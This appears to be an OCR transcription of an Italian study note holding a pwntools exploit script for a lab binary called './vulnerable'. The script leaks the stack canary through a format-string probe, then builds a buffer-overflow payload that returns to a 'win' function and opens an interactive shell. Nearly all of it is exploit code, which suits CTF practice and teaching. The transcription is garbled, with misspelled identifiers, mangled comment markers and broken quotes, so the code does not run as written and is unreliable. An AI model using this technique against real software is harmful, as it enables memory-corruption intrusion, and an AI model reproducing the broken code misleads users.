 Versione generilizza (non conosco posizione canary nello stack)
from pwn import *
* config. binario
elf = context. binary = Elf ('./vulnerable')
p = process ('./vulnerable')
associa il file binario ad un file Elf (eseguibile) e
ad un contesto globale (context) così facendo
ho un accesso alle variabili, indirizzi di funzioni
e altre informazioni utili all'exploit_
* cerca il canary
def find_canary():
for i in range (1,20):
p = process (./vulnerable') * avvia il processo di nuovo
p. sendline (f '%{i}$p')
response = p. recvline(). strip () * elimina eventuali spazi
if b'0x' in response: * verifica se il valore è esadecimale
value = int (response. decode(). strip (),16)
if value & 0xff == 0 * verifico che il valore sia esadecimale
print(f"canary trovato: {hex(value)}")
return value
p . p.close () * chiudo il processo se non è il canary
raise exception (f" canary non trovato")
* canary
canay = find_canary();
buffer_size = 64
sfp_size = 8
* costruisco payload
payload = b'A' * buffer_size
payload += p64 (canary)
payload += b'B' * sfp_size
payload += p64 (elf. symbols ['win']) * inserisce indirizzo funzione win
*
invio payload
p = process ('./vulnerable')
p. sendline (payload)
* uso shell
p. interactive ()